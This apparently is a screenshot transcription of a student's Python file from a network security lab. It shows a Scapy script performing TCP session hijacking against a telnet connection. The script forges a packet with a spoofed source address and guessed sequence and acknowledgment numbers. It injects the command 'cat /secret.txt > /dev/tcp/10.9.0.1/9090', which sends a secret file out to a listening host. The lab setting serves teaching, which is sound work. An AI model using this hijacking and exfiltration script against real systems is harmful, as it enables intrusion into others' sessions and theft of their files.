 Open
task_3_code.py
~/Desktop/Labsetup/volumes
Save
task_1.1_code.py
*task_2_code.py
task_3_code.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=36384, dport=23, flags="A", seq=1582700325, ack=36452640)
6 data = "\n cat /secret.txt > /dev/tcp/10.9.0.1/9090 \n"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, verbose=0)